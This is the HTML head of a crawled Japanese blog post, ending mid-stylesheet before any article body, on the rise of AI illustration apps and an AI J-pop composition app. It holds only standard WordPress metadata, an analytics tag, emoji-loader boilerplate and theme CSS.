

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mirrorofes.com/blog-entry-220916aicompose.html
body_size: 37490
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-142219492-3"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-142219492-3');</script>
<title>恐ろしい勢いでAIイラスト作成アプリが登場しアートワークならAIのが上手い+AIJPOPS作曲アプリもでてきた件 | Mirror of ES</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="mirrorofes"/>
	<link rel="canonical" href="https://mirrorofes.com/blog-entry-220916aicompose.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Mirror of ES | 音楽制作の受付、オリジナルフリーBGM素材配布、ゲームアレンジ作品の視聴、音楽制作に関係した話題や美容、家電レビューを取り扱う総合サイト" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="恐ろしい勢いでAIイラスト作成アプリが登場しアートワークならAIのが上手い+AIJPOPS作曲アプリもでてきた件 | Mirror of ES" />
		<meta property="og:url" content="https://mirrorofes.com/blog-entry-220916aicompose.html" />
		<meta property="article:published_time" content="2022-09-16T01:22:00+00:00" />
		<meta property="article:modified_time" content="2022-09-15T13:24:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="恐ろしい勢いでAIイラスト作成アプリが登場しアートワークならAIのが上手い+AIJPOPS作曲アプリもでてきた件 | Mirror of ES" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/mirrorofes.com\/blog-entry-220916aicompose.html#article","name":"\u6050\u308d\u3057\u3044\u52e2\u3044\u3067AI\u30a4\u30e9\u30b9\u30c8\u4f5c\u6210\u30a2\u30d7\u30ea\u304c\u767b\u5834\u3057\u30a2\u30fc\u30c8\u30ef\u30fc\u30af\u306a\u3089AI\u306e\u304c\u4e0a\u624b\u3044+AIJPOPS\u4f5c\u66f2\u30a2\u30d7\u30ea\u3082\u3067\u3066\u304d\u305f\u4ef6 | Mirror of ES","headline":"\u6050\u308d\u3057\u3044\u52e2\u3044\u3067AI\u30a4\u30e9\u30b9\u30c8\u4f5c\u6210\u30a2\u30d7\u30ea\u304c\u767b\u5834\u3057\u30a2\u30fc\u30c8\u30ef\u30fc\u30af\u306a\u3089AI\u306e\u304c\u4e0a\u624b\u3044+AIJPOPS\u4f5c\u66f2\u30a2\u30d7\u30ea\u3082\u3067\u3066\u304d\u305f\u4ef6","author":{"@id":"https:\/\/mirrorofes.com\/blog-entry-author\/mirrorofes#author"},"publisher":{"@id":"https:\/\/mirrorofes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/mirrorofes.com\/wp-content\/uploads\/2022\/09\/IMG_9879.jpg?fit=512%2C512&ssl=1","width":512,"height":512},"datePublished":"2022-09-16T10:22:00+09:00","dateModified":"2022-09-15T22:24:18+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/mirrorofes.com\/blog-entry-220916aicompose.html#webpage"},"isPartOf":{"@id":"https:\/\/mirrorofes.com\/blog-entry-220916aicompose.html#webpage"},"articleSection":"\u96d1\u8a18, JPOPS, \u30a2\u30d7\u30ea, \u30a4\u30e9\u30b9\u30c8, \u30a4\u30e9\u30b9\u30c8\u30ec\u30fc\u30bf\u30fc, \u4f5c\u66f2, \u81ea\u52d5\u4f5c\u66f2"},{"@type":"BreadcrumbList","@id":"https:\/\/mirrorofes.com\/blog-entry-220916aicompose.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mirrorofes.com\/#listItem","position":1,"name":"\u5bb6"}]},{"@type":"Organization","@id":"https:\/\/mirrorofes.com\/#organization","name":"Mirror of ES","description":"\u97f3\u697d\u5236\u4f5c\u306e\u53d7\u4ed8\u3001\u30aa\u30ea\u30b8\u30ca\u30eb\u30d5\u30ea\u30fcBGM\u7d20\u6750\u914d\u5e03\u3001\u30b2\u30fc\u30e0\u30a2\u30ec\u30f3\u30b8\u4f5c\u54c1\u306e\u8996\u8074\u3001\u97f3\u697d\u5236\u4f5c\u306b\u95a2\u4fc2\u3057\u305f\u8a71\u984c\u3084\u7f8e\u5bb9\u3001\u5bb6\u96fb\u30ec\u30d3\u30e5\u30fc\u3092\u53d6\u308a\u6271\u3046\u7dcf\u5408\u30b5\u30a4\u30c8","url":"https:\/\/mirrorofes.com\/"},{"@type":"Person","@id":"https:\/\/mirrorofes.com\/blog-entry-author\/mirrorofes#author","url":"https:\/\/mirrorofes.com\/blog-entry-author\/mirrorofes","name":"mirrorofes","image":{"@type":"ImageObject","@id":"https:\/\/mirrorofes.com\/blog-entry-220916aicompose.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c097bb738eec09e6b104f9a79aa2bb65c4d4aa3faa14ead88c53d4a89df11b95?s=96&d=mm&r=g","width":96,"height":96,"caption":"mirrorofes"}},{"@type":"WebPage","@id":"https:\/\/mirrorofes.com\/blog-entry-220916aicompose.html#webpage","url":"https:\/\/mirrorofes.com\/blog-entry-220916aicompose.html","name":"\u6050\u308d\u3057\u3044\u52e2\u3044\u3067AI\u30a4\u30e9\u30b9\u30c8\u4f5c\u6210\u30a2\u30d7\u30ea\u304c\u767b\u5834\u3057\u30a2\u30fc\u30c8\u30ef\u30fc\u30af\u306a\u3089AI\u306e\u304c\u4e0a\u624b\u3044+AIJPOPS\u4f5c\u66f2\u30a2\u30d7\u30ea\u3082\u3067\u3066\u304d\u305f\u4ef6 | Mirror of ES","inLanguage":"ja","isPartOf":{"@id":"https:\/\/mirrorofes.com\/#website"},"breadcrumb":{"@id":"https:\/\/mirrorofes.com\/blog-entry-220916aicompose.html#breadcrumblist"},"author":{"@id":"https:\/\/mirrorofes.com\/blog-entry-author\/mirrorofes#author"},"creator":{"@id":"https:\/\/mirrorofes.com\/blog-entry-author\/mirrorofes#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/mirrorofes.com\/wp-content\/uploads\/2022\/09\/IMG_9879.jpg?fit=512%2C512&ssl=1","@id":"https:\/\/mirrorofes.com\/blog-entry-220916aicompose.html\/#mainImage","width":512,"height":512},"primaryImageOfPage":{"@id":"https:\/\/mirrorofes.com\/blog-entry-220916aicompose.html#mainImage"},"datePublished":"2022-09-16T10:22:00+09:00","dateModified":"2022-09-15T22:24:18+09:00"},{"@type":"WebSite","@id":"https:\/\/mirrorofes.com\/#website","url":"https:\/\/mirrorofes.com\/","name":"Mirror of ES","description":"\u97f3\u697d\u5236\u4f5c\u306e\u53d7\u4ed8\u3001\u30aa\u30ea\u30b8\u30ca\u30eb\u30d5\u30ea\u30fcBGM\u7d20\u6750\u914d\u5e03\u3001\u30b2\u30fc\u30e0\u30a2\u30ec\u30f3\u30b8\u4f5c\u54c1\u306e\u8996\u8074\u3001\u97f3\u697d\u5236\u4f5c\u306b\u95a2\u4fc2\u3057\u305f\u8a71\u984c\u3084\u7f8e\u5bb9\u3001\u5bb6\u96fb\u30ec\u30d3\u30e5\u30fc\u3092\u53d6\u308a\u6271\u3046\u7dcf\u5408\u30b5\u30a4\u30c8","inLanguage":"ja","publisher":{"@id":"https:\/\/mirrorofes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Mirror of ES &raquo; フィード" href="https://mirrorofes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mirror of ES &raquo; コメントフィード" href="https://mirrorofes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Mirror of ES &raquo; 恐ろしい勢いでAIイラスト作成アプリが登場しアートワークならAIのが上手い+AIJPOPS作曲アプリもでてきた件 のコメントのフィード" href="https://mirrorofes.com/blog-entry-220916aicompose.html/feed" />
<meta name="description" content="AIイラストの脅威少し前にAI Picasoをご紹介しましたが、もうすでに乱立する勢いでAIイラスト作成アプリが登場しています😳なんならAI Picasoより細かく設定できるものやグラフィカルに作風指定できるものも...AIイラストを使って思ったことは...絵師さんはいらない←アートワークなんかはむしろAIのが圧倒的に好みのものが仕上がる😓音楽でいうところのジャケット依頼をイラストレーターに頼むと最低で¥30000あたりはかけないとそ" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mirrorofes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vkExUnit_common_style-css' href='https://mirrorofes.com/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.108.2.2' type='text/css' media='all' />
<style id='vkExUnit_common_style-inline-css' type='text/css'>
:root {--ver_page_top_button_url:url(https://mirrorofes.com/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("https://mirrorofes.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("https://mirrorofes.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("https://mirrorofes.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("https://mirrorofes.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("https://mirrorofes.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
.veu_promotion-alert__content--text {border: 1px solid rgba(0,0,0,0.125);padding: 0.5em 1em;border-radius: var(--vk-size-radius);margin-bottom: var(--vk-margin-block-bottom);font-size: 0.875rem;}/* Alert Content部分に段落タグを入れた場合に最後の段落の余白を0にする */.veu_promotion-alert__content--text p:last-of-type{margin-bottom:0;margin-top: 0;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-4-style-css' href='https://mirrorofes.com/wp-content/themes/lightning/_g2/library/bootstrap-4/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css' href='https://mirrorofes.com/wp-content/themes/lightning/_g2/assets/css/common.css?ver=15.29.6' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://mirrorofes.com/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://mirrorofes.com/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://mirrorofes.com/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://mirrorofes.com/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://mirrorofes.com/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://mirrorofes.com/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://mirrorofes.com/wp-content/themes/lightning/_g2/design-skin/origin2/css/style.css?ver=15.29.6' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
:root {--color-key:#337ab7;--wp--preset--color--vk-color-primary:#337ab7;--color-key-dark:#2e6da4;}
a { color:#337ab7; }
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
